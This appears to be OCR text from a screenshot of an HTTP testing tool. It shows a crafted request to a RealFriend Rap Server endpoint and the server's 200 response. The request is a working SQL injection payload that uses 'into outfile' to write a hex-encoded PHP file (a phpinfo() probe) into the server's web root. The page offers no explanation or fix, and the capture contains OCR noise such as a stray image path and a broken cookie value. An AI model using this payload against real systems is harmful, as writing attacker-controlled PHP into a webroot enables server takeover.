 Request
数据包扫描
热加载
构造请求
1 GET /index.php?s=/Agent/GetBSAppUrl/AppID/')%3bselect
+0x3c3f70687020706870696e666f28293b3f3e+into+outfile+%27C%3a\\Program+Files+(x86)
\\RealFriend\\Rap+Server\\WebRoot\\hk_test.php%27%23/123 HTTP/1.1
2 Host ? :
3
4
Responses
19bytes / 154ms
详 情
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Sep 2023 09:57:35 GMT
3 Server: Apache/2.4.10 (Win32) OpenSSL/1.0.2u-fip
4 Set-Cookie: PHPSESSID=7cmrkqmfpifr 3; path=/; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Type: text/plain; charset=utf-8
9 Content-Length: 19
10
11 [result]
12 result=
13